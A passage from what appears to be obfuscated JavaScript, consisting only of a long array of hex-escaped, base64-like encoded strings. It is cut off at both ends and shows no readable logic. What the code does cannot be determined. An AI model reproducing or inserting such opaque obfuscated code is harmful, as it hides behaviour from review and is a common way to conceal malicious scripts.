1\x3d\x3d','\x77\x36\x64\x45\x77\x37\x55\x6e\x62\x67\x3d\x3d','\x77\x34\x50\x44\x6b\x43\x49\x75\x58\x33\x59\x3d','\x77\x34\x7a\x43\x71\x6d\x63\x3d','\x66\x4d\x4b\x70\x41\x6c\x4d\x77\x77\x70\x45\x3d','\x77\x71\x74\x72\x77\x34\x55\x51\x44\x4d\x4b\x5a','\x77\x34\x62\x43\x6f\x6e\x77\x73\x50\x6c\x45\x3d','\x77\x72\x56\x58\x4a\x73\x4f\x44\x77\x37\x4d\x6c\x5a\x43\x49\x45','\x64\x44\x67\x36\x77\x6f\x54\x43\x69\x63\x4f\x73','\x77\x72\x67\x44\x77\x34\x2f\x44\x73\x31\x74\x55\x77\x37\x6e\x44\x6c\x67\x6e\x43\x74\x77\x6a\x43\x72\x51\x3d\x3d','\x77\x72\x55\x43\x42\x48\x54\x43\x72\x47\x6b\x3d','\x56\x32\x35\x36\x48\x6b\x41\x30\x51\x63\x4b\x65\x77\x72\x6e\x44\x6f\x78\x55\x3d','\x59\x53\x41\x68\x45\x38\x4f\x68\x77\x37\x55\x3d','\x77\x6f\x54\x44\x72\x68\x33\x43\x73\x4d\x4b\x4a\x48\x4d\x4b\x76\x4c\x45\x62\x44\x6c\x45\x52\x50\x77\x34\x77\x3d','\x4b\x4d\x4f\x4b\x47\x38\x4b\x6e\x77\x72\x62\x43\x68\x51\x3d\x3d','\x47\x63\x4b\x79\x77\x37\x42\x31\x55\x73\x4f\x6b\x47\x38\x4f\x63\x77\x72\x6b\x51\x77\x37\x48\x43\x6d\x63\x4f\x74\x55\x53\x41\x30\x77\x71\x50\x43\x68\x6c\x59\x67\x77\x34\x31\x44\x49\x77\x3d\x3d','\x56\x63\x4b\x38\x77\x37\x4d\x44\x77\x35\x4c\x44\x71\x67\x3d\x3d','\x56\x32\x4a\x78\x47\x30\x49\x79\x58\x4d\x4b\x47\x77\x72\x58\x44\x6a\x6a\x6c\x48\x42\x63\x4f\x74\x77\x37\x72\x44\x74\x46\x44\x43\x6c\x54\x2f\x44\x72\x38\x4b\x39\x64\x51\x3d\x3d','\x77\x71\x30\x4f\x77\x34\x44\x44\x70\x6b\x5a\x4a','\x4d\x6d\x5a\x6b\x77\x6f\x6e\x44\x71\x51\x48\x44\x67\x63\x4b\x6c\x77\x36\x73\x6b\x77\x37\x68\x78\x4a\x77\x7a\x44\x76\x46\x6f\x38\x77\x6f\x4e\x4e\x77\x36\x33\x44\x72\x6e\x55\x31\x52\x44\x51\x58\x45\x73\x4b\x65\x59\x63\x4f\x65','\x77\x6f\x38\x6c\x47\x6d\x4c\x43\x75\x6e\x34\x61\x64\x38\x4f\x55\x46\x38\x4f\x73\x51\x33\x74\x70\x77\x34\x7a\x43\x6e\x46\x44\x43\x6c\x55\x67\x41\x53\x77\x3d\x3d','\x63\x6d\x63\x55\x5a\x79\x48\x43\x73\x73\x4f\x6b\x77\x37\x56\x61\x77\x36\x49\x42\x61\x4d\x4f\x68\x5a\x38\x4f\x53\x77\x71\x72\x44\x71\x38\x4b\x58\x77\x70\x44\x43\x69\x77\x5a\x77\x49\x4d\x4f\x33\x43\x73\x4b\x56\x77\x6f\x2f\x44\x6f\x4d\x4b\x2f\x77\x72\x72\x43\x74\x45\x78\x45\x77\x37\x6b\x54\x77\x72\x67\x4b','\x64\x32\x33\x44\x6b\x4d\x4f\x48\x42\x56\x55\x3d','\x77\x34\x4e\x47\x77\x36\x72\x43\x6e\x30\x76\x44\x6f\x68\x66\x43\x74\x38\x4f\x41\x64\x4d\x4f\x38\x55\x44\x6a\x43\x6c\x38\x4f\x4f\x62\x73\x4f\x71\x4d\x4d\x4b\x54\x4a\x4d\x4b\x45\x77\x70\x31\x47\x77\x37\x33\x44\x75\x57\x52\x79\x77\x34\x41\x3d','\x77\x72\x67\x45\x77\x34\x62\x44\x74\x6c\x64\x4a\x77\x34\x37\x43\x6e\x51\x6e\x43\x75\x78\x6e\x43\x75\x38\x4f\x70\x77\x36\x72\x44\x6d\x41\x3d\x3d','\x4e\x38\x4b\x34\x77\x35\x50\x44\x6b\x63\x4f\x75\x77\x70\x6e\x43\x69\x77\x3d\x3d','\x77\x72\x63\x57\x41\x6d\x58\x43\x75\x58\x5a\x47\x62\x4d\x4f\x48\x41\x38\x4f\x72\x64\x58\x70\x76','\x77\x36\x78\x68\x4e\x6e\x7a\x44\x6e\x67\x50\x44\x6b\x41\x3d\x3d','\x56\x38\x4b\x6f\x77\x37\x55\x53\x77\x34\x66\x44\x74\x63\x4b\x70\x41\x38\x4f\x74\x77\x70\x6a\x43\x6b\x38\x4b\x4f\x77\x37\x42\x63','\x4a\x6e\x74\x6f\x77\x70\x2f\x44\x6f\x52\x66\x44\x6e\x41\x3d\x3d','\x4c\x63\x4b\x32\x64\x6e\x2f\x43\x74\x38\x4f\x6d\x77\x35\x35\x76\x77\x37\x4d\x46\x77\x36\x41\x3d','\x77\x36\x31\x4d\x77\x37\x6b\x6d\x65\x33\x55\x3d','\x77\x36\x6c\x38\x59\x6d\x72\x43\x6e\x4d\x4f\x78\x77\x36\x6a\x43\x70\x57\x35\x73\x77\x37\x54\x44\x75\x4d\x4f\x79','\x77\x37\x35\x68\x65\x6d\x7a\x43\x67\x63\x4f\x77','\x47\x45\x5a\x61','\x77\x6f\x72\x44\x6d\x63\x4b\x50\x4f\x4d\x4b\x6f\x63\x63\x4f\x50\x45\x47\x6e\x44\x6c\x51\x56\x35\x77\x71\x7a\x43\x67\x6a\x68\x4f\x44\x68\x6f\x3d','\x77\x72\x64\x65\x77\x34\x34\x4f\x77\x6f\x41\x3d','\x51\x38\x4f\x73\x43\x51\x3d\x3d','\x52\x38\x4b\x74\x77\x37\x51\x55\x77\x34\x6e\x44\x72\x73\x4b\x70\x42\x38\x4f\x77\x77\x71\x54\x43\x68\x4d\x4b\x5a\x77\x36\x70\x42\x77\x71\x6f\x59\x55\x41\x3d\x3d','\x77\x70\x76\x44\x6c\x4d\x4b\x4d\x4c\x38\x4b\x73','\x59\x6d\x63\x6b\x5a\x6a\x37\x43\x76\x73\x4f\x6b\x77\x36\x59\x3d','\x46\x4d\x4b\x79\x59\x6c\x66\x43\x6f\x38\x4f\x30\x77\x34\x39\x74\x77\x36\x4e\x48\x77\x37\x70\x72\x77\x35\x50\x44\x76\x4d\x4b\x47\x5a\x57\x51\x39','\x77\x36\x74\x45\x77\x36\x55\x57\x59\x32\x64\x72\x61\x67\x3d\x3d','\x4d\x38\x4f\x75\x77\x35\x49\x6b\x77\x35\x4a\x63\x50\x30\x5a\x78\x77\x36\x7a\x44\x70\x38\x4f\x34\x77\x6f\x44\x44\x69\x4d\x4f\x38','\x55\x63\x4b\x50\x77\x34\x34\x4a\x77\x71\x38\x3d','\x77\x37\x56\x34\x5a\x58\x62\x43\x6b\x73\x4f\x69\x77\x37\x6e\x44\x6f\x6a\x73\x6b\x77\x36\x54\x43\x73\x4d\x4b\x31\x77\x6f\x59\x4b\x77\x72\x72\x43\x74\x52\x4a\x32\x55\x77\x3d\x3d','\x77\x6f\x58\x44\x75\x52\x6e\x43\x67\x73\x4b\x49\x47\x77\x3d\x3d','\x50\x73\x4f\x67\x77\x34\x6f\x6a\x77\x35\x42\x65\x50\x30\x42\x73\x77\x71\x77\x3d','\x77\x37\x42\x6c\x4d\x57\x44\x44\x6b\x42\x44\x44\x67\x58\x41\x69\x77\x72\x37\x43\x74\x78\x64\x66\x77\x34\x37\x43\x6a\x73\x4b\x32\x4a\x30\x58\x44\x72\x4d\x4f\x79\x52\x69\x55\x6e','\x77\x35\x44\x44\x69\x53\x63\x6f\x54\x67\x3d\x3d','\x77\x36\x6e\x43\x6f\x6c\x63\x3d','\x5a\x46\x42\x36\x45\x46\x49\x39\x55\x73\x4b\x57','\x58\x58\x66\x44\x6b\x38\x4f\x52\x45\x6c\x4a\x38\x41\x4d\x4b\x66\x77\x70\x76\x43\x6c\x73\x4f\x32\x77\x35\x52\x6b\x77\x36\x63\x75\x51\x41\x44\x44\x74\x53\x42\x56\x77\x35\x56\x6b\x54\x31\x37\x44\x6b\x77\x3d\x3d','\x4b\x38\x4f\x75\x77\x34\x67\x34\x77\x35\x41\x3d','\x49\x38\x4f\x48\x48\x38\x4b\x32\x77\x71\x66\x43\x68\x4d\x4b\x59','\x44\x4d\x4b\x64\x47\x73\x4f\x50','\x77\x34\x6a\x44\x6e\x53\x59\x2f\x54\x6e\x64\x64','\x77\x71\x39\x6a\x77\x34\x30\x56\x45\x63\x4b\x48\x4a\x63\x4f\x41\x77\x70\x48\x43\x6c\x45\x4a\x50\x77\x37\x50\x44\x6c\x41\x4c\x43\x67\x4d\x4f\x75\x41\x47\x64\x35','\x55\x73\x4f\x61\x77\x37\x38\x76\x77\x72\x55\x3d','\x64\x4d\x4b\x45\x77\x36\x38\x3d','\x77\x71\x35\x4b\x77\x35\x59\x65\x77\x70\x66\x44\x72\x47\x4c\x43\x6b\x63\x4b\x7a\x59\x67\x3d\x3d','\x77\x70\x72\x44\x6e\x4d\x4b\x4f\x50\x73\x4b\x6d\x61\x73\x4b\x31\x46\x33\x58\x44\x6b\x6c\x30\x32\x77\x6f\x50\x43\x69\x7a\x35\x4c\x42\x77\x4c\x43\x6e\x4d\x4b\x51\x61\x51\x3d\x3d','\x65\x63\x4b\x4b\x77\x34\x6b\x3d','\x77\x37\x2f\x43\x74\x6b\x49\x67\x77\x70\x54\x44\x6b\x38\x4f\x2b\x77\x6f\x38\x2b\x77\x6f\x4a\x6b','\x62\x57\x44\x44\x67\x4d\x4b\x76\x61\x68\x68\x41\x65\x6b\x54\x43\x73\x67\x7a\x43\x6e\x73\x4f\x6c\x64\x58\x2f\x44\x6c\x73\x4b\x35\x77\x71\x7a\x43\x68\x4d\x4b\x4e\x61\x4d\x4f\x2f\x48\x4d\x4b\x68\x77\x72\x4a\x75\x77\x34\x39\x57','\x47\x4d\x4b\x6c\x77\x37\x52\x48\x55\x38\x4f\x6a','\x4b\x4d\x4b\x65\x59\x41\x6f\x36\x5a\x73\x4b\x55\x77\x71\x56\x5a\x77\x72\x62\x44\x6a\x69\x6c\x59\x57\x4d\x4f\x77\x77\x72\x46\x39\x77\x72\x50\x44\x6c\x73\x4b\x6b\x46\x41\x3d\x3d','\x77\x71\x38\x47\x77\x70\x54\x43\x74\x56\x70\x4d\x66\x78\x64\x49\x77\x72\x44\x43\x6a\x53\x4a\x4f\x77\x36\x33\x43\x68\x63\x4f\x55\x77\x71\x33\x44\x76\x63\x4f\x45\x77\x35\x50\x44\x6d\x30\x7a\x44\x69\x73\x4f\x48\x64\x4d\x4b\x32\x77\x37\x74\x51\x66\x51\x3d\x3d','\x43\x38\x4f\x58\x4c\x43\x4c\x44\x71\x69\x4e\x30\x4d\x4d\x4f\x44\x77\x35\x49\x48','\x77\x37\x44\x43\x6f\x6b\x4d\x2b\x4c\x77\x6e\x44\x73\x33\x59\x3d','\x5a\x73\x4f\x55\x77\x37\x77\x32\x77\x72\x58\x44\x75\x53\x44\x44\x6b\x63\x4f\x72\x4a\x63\x4b\x42\x62\x4d\x4f\x47\x77\x34\x41\x6a\x77\x34\x31\x78\x77\x71\x37\x44\x70\x57\x59\x4b\x77\x71\x6e\x43\x74\x7a\x55\x41\x61\x38\x4b\x6c\x56\x54\x77\x6c\x77\x35\x74\x63\x77\x36\x6f\x57\x77\x37\x37\x44\x76\x4d\x4f\x4a\x47\x63\x4f\x62\x43\x4d\x4b\x58\x47\x45\x4d\x44\x77\x70\x74\x6a\x77\x71\x52\x4d\x77\x35\x5a\x66\x4e\x63\x4f\x67\x77\x70\x62\x43\x6a\x4d\x4f\x56\x77\x70\x34\x72\x4b\x30\x55\x51\x54\x63\x4b\x4a\x77\x71\x35\x43\x4e\x73\x4f\x33\x77\x35\x63\x47\x65\x38\x4b\x36\x5a\x38\x4b\x50\x41\x56\x6f\x67\x77\x34\x4c\x43\x6c\x38\x4b\x34\x77\x37\x66\x44\x76\x63\x4b\x72\x77\x72\x59\x44\x77\x72\x41\x3d','\x63\x6a\x6b\x6b\x46\x63\x4f\x77','\x77\x72\x42\x53\x77\x35\x63\x3d','\x77\x6f\x68\x78\x77\x37\x59\x3d','\x77\x34\x50\x44\x68\x58\x44\x43\x6c\x53\x30\x36\x77\x71\x37\x44\x70\x73\x4f\x2b','\x44\x4d\x4b\x32\x5a\x6b\x33\x43\x72\x63\x4f\x36\x77\x35\x56\x78','\x77\x71\x34\x4b\x77\x6f\x6a\x43\x6f\x6c\x78\x55\x50\x77\x63\x3d','\x55\x4d\x4b\x54\x77\x34\x6b\x63','\x77\x72\x42\x50\x49\x4d\x4f\x46\x77\x37\x45\x74\x59\x79\x4e\x48\x77\x36\x45\x42\x77\x70\x46\x51\x77\x37\x44\x43\x68\x63\x4f\x4c\x77\x71\x4c\x44\x73\x4d\x4f\x77\x54\x63\x4b\x51','\x77\x35\x58\x43\x75\x33\x6b\x71\x4c\x77\x3d\x3d','\x77\x6f\x54\x44\x72\x68\x50\x43\x68\x4d\x4b\x52\x44\x63\x4b\x75\x4e\x57\x72\x44\x6a\x30\x6c\x46','\x4d\x52\x50\x44\x67\x6b\x37\x44\x6b\x73\x4f\x4b\x77\x70\x4c\x44\x6c\x77\x6c\x4d\x77\x34\x6f\x70\x77\x34\x50\x43\x6b\x47\x54\x44\x6b\x63\x4f\x55\x77\x6f\x33\x44\x73\x4d\x4f\x78\x77\x36\x77\x74','\x43\x42\x46\x36\x77\x71\x5a\x61\x62\x38\x4b\x49\x77\x71\x67\x3d','\x43\x63\x4b\x5a\x46\x63\x4f\x56\x77\x72\x62\x44\x76\x38\x4b\x49\x4f\x73\x4b\x52\x53\x38\x4b\x70\x41\x6b\x59\x4a\x53\x6b\x56\x61\x77\x37\x33\x44\x69\x73\x4f\x4f\x77\x37\x67\x47\x41\x4d\x4b\x34','\x77\x37\x58\x43\x6f\x77\x63\x6f\x42\x51\x3d\x3d','\x77\x72\x74\x6c\x77\x34\x30\x66\x47\x38\x4b\x54\x66\x38\x4f\x47\x77\x6f\x76\x43\x6a\x67\x3d\x3d','\x77\x35\x48\x43\x72\x6d\x45\x3d','\x77\x72\x42\x46\x4e\x63\x4f\x5a\x77\x37\x38\x74\x57\x53\x34\x5a\x77\x36\x41\x3d','\x77\x37\x62\x43\x74\x6c\x67\x6d\x77\x70\x4c\x44\x73\x73\x4f\x30\x77\x6f\x67\x3d','\x43\x63\x4b\x77\x5a\x6c\x76\x43\x6f\x63\x4f\x37\x77\x70\x56\x31\x77\x37\x67\x4e\x77\x36\x31\x7a','\x41\x58\x42\x35\x59\x6e\x55\x3d','\x4c\x4d\x4b\x61\x4d\x73\x4b\x79\x77\x34\x34\x3d','\x59\x58\x62\x44\x69\x38\x4f\x52\x46\x45\x68\x38\x41\x38\x4b\x66\x77\x6f\x76\x43\x67\x73\x4b\x32\x77\x35\x63\x3d','\x4c\x63\x4b\x53\x4f\x73\x4b\x7a\x77\x34\x4d\x3d','\x46\x38\x4b\x65\x61\x79\x6f\x65\x51\x41\x3d\x3d','\x77\x6f\x2f\x43\x6d\x63\x4f\x2f\x62\x56\x38\x3d','\x51\x63\x4f\x55\x77\x37\x49\x71\x77\x72\x6e\x44\x68\x78\x6a\x43\x6e\x4d\x4f\x74\x4e\x63\x4b\x58\x63\x4d\x4f\x39\x77\x34\x35\x71\x77\x34\x34\x3d','\x77\x72\x30\x58\x77\x70\x50\x43\x6f\x6b\x46\x49','\x59\x54\x63\x70\x45\x4d\x4f\x38\x77\x35\x6e\x43\x74\x51\x58\x43\x70\x78\x4d\x38\x64\x38\x4f\x55\x77\x71\x50\x44\x75\x41\x3d\x3d','\x4a\x4d\x4b\x6c\x77\x34\x6a\x44\x6b\x63\x4f\x7a\x77\x6f\x55\x3d','\x66\x32\x62\x44\x75\x63\x4b\x75\x5a\x79\x30\x63\x51\x6c\x62\x43\x6f\x79\x37\x43\x6f\x4d\x4f\x7a\x65\x57\x4c\x44\x67\x73\x4b\x39\x77\x71\x72\x43\x6a\x73\x4b\x4c\x61\x73\x4f\x4f','\x77\x6f\x2f\x43\x67\x38\x4b\x73\x4d\x63\x4b\x67\x43\x77\x3d\x3d','\x45\x4d\x4b\x52\x44\x63\x4f\x59\x77\x72\x37\x44\x71\x63\x4f\x53\x48\x63\x4b\x71\x49\x63\x4b\x4f\x4b\x47\x59\x34\x62\x47\x70\x76\x77\x34\x66\x44\x74\x67\x3d\x3d','\x77\x72\x4c\x44\x6f\x43\x5a\x45\x49\x73\x4b\x7a','\x4d\x73\x4b\x61\x55\x48\x72\x43\x67\x63\x4f\x62\x77\x36\x52\x42\x77\x35\x30\x6f\x77\x34\x70\x49','\x64\x47\x6a\x44\x6d\x4d\x4b\x69\x59\x67\x34\x61\x51\x6c\x50\x44\x76\x69\x62\x43\x75\x38\x4f\x61\x64\x55\x58\x44\x69\x38\x4b\x73\x77\x72\x76\x43\x6e\x73\x4f\x4e\x59\x38\x4f\x5a\x48\x63\x4b\x6f\x77\x72\x4a\x6a\x77\x6f\x6f\x66\x4d\x77\x3d\x3d','\x77\x71\x4a\x42\x4c\x38\x4f\x46\x77\x37\x6b\x3d','\x50\x73\x4b\x38\x49\x67\x3d\x3d','\x5a\x56\x68\x35\x45\x6e\x4d\x6c\x52\x63\x4b\x57\x77\x71\x73\x3d','\x77\x72\x76\x44\x76\x53\x46\x51\x49\x73\x4b\x6f','\x5a\x6c\x42\x69\x48\x6b\x41\x39\x51\x63\x4b\x63\x77\x71\x72\x43\x76\x77\x42\x76\x4e\x63\x4f\x56\x77\x34\x48\x44\x76\x30\x44\x44\x6c\x43\x48\x44\x72\x73\x4b\x32\x59\x47\x50\x43\x72\x4d\x4b\x4f\x4d\x63\x4f\x74','\x77\x37\x39\x66\x41\x77\x3d\x3d','\x59\x53\x77\x6d\x77\x70\x44\x43\x6c\x4d\x4f\x78\x44\x67\x3d\x3d','\x77\x36\x2f\x43\x70\x77\x55\x36\x46\x4d\x4f\x74','\x55\x38\x4f\x53\x77\x37\x30\x2b\x77\x72\x2f\x44\x72\x32\x44\x43\x6e\x73\x4f\x7a\x4d\x38\x4b\x54\x61\x4d\x4f\x46\x77\x37\x4a\x72\x77\x35\x52\x77','\x4d\x57\x56\x6f\x77\x70\x37\x44\x70\x51\x6a\x44\x75\x38\x4b\x35\x77\x71\x77\x49','\x77\x37\x56\x34\x5a\x58\x62\x43\x6b\x73\x4f\x69\x77\x37\x6e\x44\x6f\x6a\x73\x6b\x77\x37\x4c\x43\x72\x4d\x4b\x2b\x77\x70\x6f\x75\x77\x72\x37\x43\x70\x42\x56\x74\x65\x51\x30\x4a\x77\x35\x7a\x44\x6c\x4d\x4b\x52\x77\x35\x56\x30\x48\x44\x64\x54\x77\x34\x59\x45\x4b\x6d\x4d\x79\x65\x4d\x4b\x4c\x4a\x73\x4f\x34','\x77\x70\x2f\x43\x68\x63\x4f\x37\x62\x33\x66\x43\x67\x38\x4f\x57\x44\x78\x4c\x44\x6c\x4d\x4f\x46\x77\x70\x37\x43\x6f\x67\x3d\x3d','\x77\x36\x48\x43\x73\x41\x6f\x7a\x42\x4d\x4f\x32','\x77\x72\x6f\x64\x77\x70\x76\x43\x76\x31\x45\x3d','\x77\x37\x56\x34\x5a\x58\x62\x43\x6b\x73\x4f\x69\x77\x37\x6e\x44\x6f\x6a\x73\x6b\x77\x37\x4c\x43\x72\x4d\x4b\x2b\x77\x70\x6f\x75\x77\x72\x37\x43\x70\x42\x56\x74\x65\x51\x30\x4a\x77\x35\x7a\x44\x6c\x4d\x4b\x52\x77\x35\x56\x30\x48\x44\x64\x54\x77\x34\x59\x46\x4b\x6d\x4d\x79\x65\x4d\x4b\x4c\x4a\x73\x4f\x34','\x43\x63\x4b\x61\x62\x6a\x67\x54','\x77\x36\x35\x71\x64\x6d\x33\x43\x74\x4d\x4f\x6b\x77\x36\x6a\x44\x6f\x7a\x31\x4f\x77\x36\x62\x43\x71\x38\x4b\x36','\x65\x48\x76\x44\x6a\x38\x4b\x6c\x59\x52\x77\x3d','\x77\x71\x4e\x4e\x77\x34\x4d\x56\x77\x6f\x45\x3d','\x77\x34\x6a\x44\x69\x54\x30\x30\x54\x47\x52\x6f\x44\x56\x2f\x43\x69\x69\x48\x44\x71\x58\x45\x68\x77\x71\x66\x43\x6a\x42\x6a\x43\x69\x63\x4b\x79\x49\x63\x4f\x50\x66\x73\x4b\x74\x52\x63\x4f\x7a\x49\x63\x4b\x79\x77\x36\x7a\x44\x71\x6d\x66\x43\x74\x38\x4b\x2b\x77\x37\x48\x44\x6a\x63\x4b\x76\x56\x73\x4b\x4e\x77\x6f\x2f\x43\x70\x67\x3d\x3d','\x77\x37\x31\x48\x77\x37\x55\x6e\x54\x6d\x46\x39\x64\x30\x54\x44\x71\x63\x4f\x2f\x77\x34\x4c\x43\x74\x77\x3d\x3d','\x77\x6f\x56\x58\x77\x36\x2f\x43\x6b\x6e\x44\x44\x73\x41\x3d\x3d','\x77\x72\x58\x44\x71\x69\x35\x5a\x4d\x67\x3d\x3d','\x4f\x67\x54\x44\x6c\x55\x76\x43\x6d\x38\x4f\x66\x77\x6f\x6e\x44\x71\x77\x38\x51\x77\x35\x4d\x72\x77\x35\x48\x44\x6e\x79\x54\x43\x6b\x63\x4f\x4c\x77\x72\x50\x43\x75\x63\x4f\x62\x77\x37\x45\x6d\x4e\x6b\x58\x43\x6b\x73\x4f\x46\x77\x72\x76\x44\x69\x68\x6e\x44\x74\x4d\x4b\x64\x77\x34\x34\x79\x52\x6b\x44\x43\x70\x4d\x4f\x46\x51\x38\x4f\x30\x77\x35\x67\x69\x52\x77\x76\x43\x72\x63\x4b\x35\x4e\x67\x3d\x3d','\x77\x35\x62\x44\x68\x44\x34\x36\x51\x6d\x74\x76','\x77\x70\x55\x47\x77\x70\x6e\x43\x6f\x31\x70\x49\x50\x68\x4a\x54\x77\x37\x37\x43\x75\x7a\x4a\x62\x77\x37\x33\x44\x68\x73\x4f\x77\x77\x6f\x62\x44\x69\x63\x4f\x4b\x77\x37\x66\x44\x6d\x47\x72\x44\x6d\x63\x4f\x63\x63\x77\x3d\x3d','\x4e\x63\x4b\x53\x49\x4d\x4b\x76\x77\x34\x45\x76\x77\x70\x76\x44\x67\x53\x58\x43\x6f\x4d\x4f\x6e\x77\x71\x42\x55\x50\x73\x4f\x76','\x63\x33\x41\x65\x59\x54\x6a\x43\x70\x41\x3d\x3d','\x63\x47\x66\x44\x6d\x4d\x4f\x43\x46\x41\x3d\x3d','\x45\x38\x4b\x38\x77\x36\x74\x64\x51\x4d\x4f\x78\x41\x4d\x4f\x65\x77\x71\x70\x4b\x77\x36\x33\x43\x68\x63\x4f\x6d\x59\x41\x34\x39\x77\x72\x4c\x43\x6d\x6b\x30\x49\x77\x34\x42\x53\x4d\x4d\x4b\x37\x43\x38\x4f\x79\x77\x34\x66\x43\x6b\x43\x62\x44\x67\x67\x3d\x3d','\x52\x73\x4b\x6c\x77\x37\x59\x46\x77\x34\x4d\x3d','\x55\x63\x4f\x49\x77\x37\x59\x6f\x77\x70\x48\x44\x76\x79\x76\x43\x6c\x38\x4f\x72\x47\x4d\x4b\x51\x66\x63\x4f\x49','\x4d\x4d\x4f\x67\x77\x34\x59\x6b\x77\x35\x6c\x59','\x77\x6f\x6c\x45\x77\x37\x6a\x43\x6c\x58\x50\x44\x6f\x68\x44\x43\x76\x4d\x4f\x59\x50\x4d\x4f\x6c\x51\x69\x37\x43\x6b\x4d\x4f\x37\x5a\x73\x4f\x2f\x4f\x4d\x4b\x50\x46\x73\x4b\x47\x77\x72\x4e\x72\x77\x72\x37\x44\x71\x6d\x35\x2f\x77\x36\x73\x43\x4a\x73\x4b\x33\x77\x70\x77\x3d','\x59\x47\x6b\x62\x5a\x79\x6b\x3d','\x77\x71\x4c\x44\x71\x79\x70\x46\x46\x38\x4b\x6e\x77\x70\x6e\x44\x74\x63\x4f\x2b\x77\x71\x46\x34\x77\x37\x52\x66','\x46\x38\x4b\x55\x41\x73\x4f\x49\x77\x72\x66\x44\x73\x63\x4b\x4f\x4f\x41\x3d\x3d','\x52\x32\x30\x68\x61\x79\x66\x44\x71\x38\x4f\x79\x59\x63\x4b\x66\x4b\x7a\x39\x38\x77\x6f\x33\x44\x75\x6d\x6e\x44\x73\x53\x48\x43\x6f\x38\x4b\x46\x77\x36\x4a\x47\x52\x38\x4b\x6e\x46\x38\x4b\x64\x77\x6f\x4a\x45\x53\x6c\x67\x6b\x56\x77\x3d\x3d','\x4d\x73\x4b\x74\x77\x34\x33\x44\x69\x38\x4f\x7a','\x77\x6f\x48\x44\x6d\x73\x4b\x48','\x66\x4d\x4f\x45\x50\x67\x3d\x3d','\x43\x68\x67\x51\x77\x36\x51\x59\x4e\x73\x4b\x44\x77\x71\x30\x32\x42\x63\x4f\x67\x45\x4d\x4b\x4c\x50\x73\x4f\x65\x47\x54\x7a\x43\x6a\x44\x33\x43\x72\x51\x73\x47\x77\x70\x62\x44\x6a\x38\x4b\x47\x52\x73\x4f\x6c\x77\x35\x4d\x64\x66\x73\x4f\x6f\x42\x38\x4f\x44\x47\x33\x38\x31\x77\x70\x67\x6f\x5a\x73\x4b\x74\x77\x37\x55\x54\x51\x63\x4f\x69\x77\x36\x50\x44\x6a\x51\x38\x67\x77\x72\x37\x43\x69\x51\x46\x38\x50\x77\x44\x43\x74\x6b\x73\x71\x63\x54\x48\x43\x73\x48\x51\x34\x77\x71\x45\x61\x77\x34\x77\x3d','\x5a\x79\x6f\x74\x41\x63\x4f\x68\x77\x36\x50\x43\x6c\x52\x48\x43\x74\x6a\x63\x33\x62\x38\x4f\x50','\x4a\x4d\x4f\x66\x46\x51\x3d\x3d','\x43\x63\x4b\x68\x64\x77\x3d\x3d','\x77\x37\x48\x43\x69\x46\x4d\x3d','\x64\x4d\x4b\x73\x48\x38\x4b\x6f\x77\x34\x55\x76\x77\x70\x2f\x44\x6e\x53\x4c\x44\x6f\x73\x4f\x6b\x77\x6f\x31\x6e\x4c\x63\x4f\x35\x77\x34\x48\x44\x6c\x38\x4f\x71\x46\x63\x4f\x38\x4a\x63\x4b\x6c\x77\x35\x42\x67\x77\x34\x58\x43\x6c\x4d\x4b\x38\x77\x34\x6a\x44\x6c\x38\x4f\x47\x77\x37\x4c\x44\x74\x63\x4f\x33\x77\x34\x41\x3d','\x77\x70\x6c\x42\x4e\x38\x4f\x59','\x77\x71\x58\x44\x75\x53\x46\x54\x4f\x63\x4b\x74','\x77\x35\x48\x43\x6b\x43\x30\x3d','\x77\x37\x74\x42\x77\x37\x49\x6d\x65\x33\x51\x3d','\x48\x38\x4b\x70\x77\x37\x4a\x56','\x48\x67\x70\x47\x77\x72\x4d\x3d','\x4b\x38\x4b\x47\x4a\x63\x4b\x75','\x77\x72\x73\x45\x77\x35\x38\x3d','\x77\x35\x58\x44\x6d\x6a\x30\x3d','\x55\x63\x4b\x50\x62\x52\x34\x43\x52\x73\x4b\x59\x77\x71\x56\x61\x77\x37\x76\x43\x6c\x51\x3d\x3d','\x45\x38\x4b\x58\x4d\x4d\x4f\x49\x77\x71\x50\x44\x74\x38\x4b\x53\x4d\x67\x3d\x3d','\x77\x71\x66\x44\x72\x54\x78\x66','\x77\x71\x46\x77\x4e\x67\x3d\x3d','\x56\x45\x37\x44\x71\x41\x3d\x3d','\x53\x31\x64\x65','\x77\x72\x54\x44\x71\x6a\x55\x3d','\x77\x72\x52\x76\x77\x34\x30\x57\x43\x73\x4b\x59','\x77\x36\x52\x50\x43\x41\x3d\x3d','\x77\x71\x50\x44\x73\x73\x4b\x6d','\x42\x38\x4f\x7a\x77\x72\x46\x4a\x77\x37\x7a\x44\x6c\x73\x4b\x73\x58\x4d\x4f\x70\x77\x70\x4c\x44\x6d\x38\x4f\x45\x77\x37\x56\x33\x77\x71\x5a\x55\x54\x73\x4b\x78\x4e\x57\x46\x54\x77\x72\x56\x36\x45\x38\x4f\x31\x63\x63\x4b\x33\x77\x36\x64\x75\x4b\x57\x72\x44\x6b\x31\x42\x34\x77\x35\x4e\x43\x77\x71\x52\x51\x77\x36\x46\x78','\x41\x38\x4b\x52\x77\x6f\x6f\x3d','\x77\x71\x73\x61\x77\x70\x6a\x43\x6f\x6b\x46\x4a','\x43\x38\x4f\x4b\x4a\x7a\x44\x44\x71\x6a\x52\x45\x50\x38\x4f\x53\x77\x35\x41\x51\x5a\x77\x45\x3d','\x63\x4d\x4b\x38\x44\x41\x3d\x3d','\x77\x71\x73\x64\x77\x70\x6b\x3d','\x56\x38\x4f\x4a\x77\x36\x55\x3d','\x77\x36\x35\x67\x77\x36\x73\x56\x77\x6f\x62\x44\x6d\x6e\x76\x43\x68\x73\x4b\x79\x5a\x73\x4f\x6d\x77\x35\x33\x43\x70\x46\x66\x44\x6e\x6a\x2f\x44\x68\x38\x4f\x42\x77\x34\x6f\x7a\x45\x63\x4f\x4d\x4c\x41\x6e\x43\x75\x53\x33\x43\x6a\x63\x4b\x4d\x64\x73\x4b\x2b\x77\x36\x4c\x43\x69\x67\x62\x43\x76\x67\x3d\x3d','\x77\x34\x54\x44\x6e\x43\x51\x38','\x77\x6f\x44\x44\x6b\x4d\x4b\x54\x4b\x63\x4b\x6f\x65\x73\x4f\x2b','\x77\x35\x72\x44\x68\x48\x4d\x3d','\x4c\x4d\x4b\x61\x4f\x4d\x4b\x69\x77\x34\x6b\x35','\x66\x6d\x62\x44\x6a\x63\x4b\x2b\x61\x41\x6f\x41\x57\x51\x3d\x3d','\x61\x73\x4f\x37\x4a\x63\x4b\x54\x77\x70\x6e\x43\x69\x73\x4f\x52','\x48\x63\x4f\x57\x4a\x6a\x54\x44\x75\x44\x68\x76\x4e\x73\x4f\x54','\x77\x6f